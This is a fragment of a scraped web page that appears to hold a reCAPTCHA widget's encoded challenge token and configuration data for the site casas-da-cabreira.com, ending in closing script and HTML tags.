vcOZwrpiwo/[base64]/Di8KJw4pRfyPDqlJIw5nCncObw7jCvzXDt3vDrMKmwpcWw4wIZz4dwrHCp03CjMKWwrxAw6/CtMO3AsOCwqROwr5lwrrDqVfDvcO7LD7DpsOOw4/Ck8OuWcKmwqNKwpACcWYWHzNVJE3Dilp9wqBkw4bDrsKowoXDg8OTK8OiwpoSccKsesK8w4TDmkw/IDLCj1HDsmTDq8KGw7nDgMOJwpdcwowrfh3DriDCvkjDmj3DusOBw4Z/[base64]/Dj8OXw4XCqVrCtkHCnMK6w48Gw6XDhHdIIsO4w5cCwoLCjA7DvkXDk8Kow4jCjQnCmMOBwrXDpXPDq8O7wrPDlMKowqzDrBkKc8OXw4gmw6fCoMOOdEfCscKdCUPCrTLDpyFxwq/DqDnCr0DDi8KwTR7CpsOEwoViScKREhRvPgnDg2g2wr8BPBjDgmDDl8Opw7oxwo9Bw6R+KMOewrpCD8KnwqkDbzkAw6LDj8OkJ8OUMTg/w5BzR8KSwpJdPxJCw5bDiMOlw5AqQXzDmcOQGcObwrvClMKPw6HDtwPCg8KQIwnDrXvCl2jDvR11FcKhwp3CvzPCv3wfZA3Dtykow6zDvMOPB3A4w6t9wo8twqTDi8OZw60/wpAHwoHDrsKnGsOcXcKDP8KKwqbCjcKQwr0xBMO+AD1zw53DtsKYb34jW2Z/[base64]/Cu8KywqNCFMKHw5DDhSHDj3HCm8K8OXA/w4MjHkF9a8KEwps7BBHCvsOJwrU2w4jDn8KrNxIFwodiwoHCp8K3cwt6W8KIPBJVwqcIwqnDmlM4LcKJw6MROlZRAHFZPEEZw5Y+Z8O/[base64]/DtMKRw4bCuHJMZsOpwqAWw4RWEsKcJyzCucOkHMKcCV3CsMKjwrMgwrQpP8KtwrzCjRYMw4rDtMOKLizCnxk9wpRHw6jDvsO7w5s2woLCoAAJw4UywpkdamrCi8OjDMKyOcOzNcOZWMKGIUtSQSx6EFTCisOiw7DCs11ywphgwpTCvMO1bsK+wq/[base64]/[base64]/DuxHDg8OmWcOpwpXDgcOXw51Kw5QBw7bDg8OYwqtPwrhqw7fCscOBOsODXsKsVU4QKMOkw6zCk8O7HMKLw7rDlXbDusKMTCvDoMOfBhRywp1ycsOrYsOyJsOYGsKJwqrDugIZw7Z8w7YDw7Yfw4nCi8ORwp3ClkbCjUjCnmZIQMOrVsOZw41Bw6zDgE7DkMO/[base64]/CmRbDp8OKVsOAwpbDvsOcw5XCnV7CgsOxw6RSRA/[base64]/[base64]/woQXw49uw4TCrhrDpcKRw6BNwpZTwrRZw4NALcK0EVPCpsO9wqvDsMKcOsKcw7XDgGEVQcK8c3DDhEJmXcKnB8OFw75GeHNSwq8VwpnClcOuHyHCr8KaNsOjX8Kaw5rChXFBRcOvw6lJPnLCuzHCqTHDscK7woZXBjzCicKhwrHDlRd3YcOAw5HDm8KYSk/DicOBwqwRXm13w4c2w67Dm8OyPcOQw4/Cn8KFwoArw4hew6YVw6jDqsO0UsO4QknDiMO2SlUlIE/CuypDbSTDrsKqYMOzw6Yjw5l2w45dw4bCqcK1wo50w7HCgMKKw5Z8w6PDksKEwoMFGMKWLcO/V8OKEHRUNR3DjMOPK8Klw5XDjsKvw6nCskcJwpHCv3YRa0bDqF/[base64]/KsOgTmVlw4AzaMKGw5vDoMKOw6wIw7fDnH1Ow4hLwqFXMA8KAsKpKHzDojPCucOOw5sVw5l2w5NYI1l7AcKifjrCscK7R8OXJ095XS7DjFVEwrzDg38CCMKHw7Buwr5Rw61jwpcAV2N7D8OZRcOhw6BYwop6wrDDicK/[base64]/CvcKhQgZFZ8O1SsOvwptCw7zCminCmcOmw7DDjsKPw7USLVRnLMOsUB7DjsOAcAJ6w4sLwrDCtsOAwqDCkcOxwqfClQ9Nw7HCtsK1wrhMwp/DoVtTwrXDgMO2w5Z8w4hNU8KLIA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdENPoUAAAAAADdBMQQUpUIDAMzcl-NjMOLri9_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.casas-da-cabreira.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22unxKNHrT+cZilB1039W8m/FqcbCnT2sGxj9F1JEatTE\\u003d\x22,1,0,null,1,1768662032166,0,0,[13,59,157,88],null,[23],\x22RC-GMyJCkY7Iws_lg\x22,null,null,null,null,null,\x220dAFcWeA4s4AbU47mT_EGBNs4PPnPCoGGOVqnsGaRpTtZ75iolTFeRJHLeqFS_dkNFygha8Qt0T2TV3rOSjTrzl2ibYwmXvz4C-Q\x22,1768744832301]");
    </script></body></html>